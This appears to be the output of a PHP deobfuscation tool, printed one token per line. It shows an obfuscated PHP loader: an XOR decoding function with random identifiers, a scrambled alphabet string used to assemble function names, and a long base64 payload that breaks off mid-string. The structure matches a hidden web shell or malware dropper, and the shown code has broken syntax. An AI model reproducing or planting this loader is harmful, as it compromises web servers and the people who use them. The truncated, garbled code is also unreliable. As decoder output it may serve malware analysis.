
Decoded Output
download
<?php
function
deGRi
(
$wyB6B
, 
$w3Q12
 = 
''
)
{ 
$zZ09
6
 = 
$wyB6B
; 
$pCLb8
 = 
''
; 
for
 (
$fMp3G
 = 
0
; 
$f
Mp3G
 < strlen(
$zZ096
);) { 
for
 (
$oxWol
 = 
0
; 
$oxWol
 < strlen(
$w3Q12
) && 
$fMp3G
 < strlen
(
$zZ096
); 
$oxWol
++, 
$fMp3G
++) { 
$pCLb8
 .= 
$z
Z096
[
$fMp3G
] ^ 
$w3Q12
[
$oxWol
]; } } 
return
$p
CLb8
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYl
QCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNf
UYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/
$lBuAnNeu5282
 = 
")o4la2cih1kp97rmt*x5dw38b(s
fy6;envguz_jq/.0"
$gbaylYLd6204
 = 
"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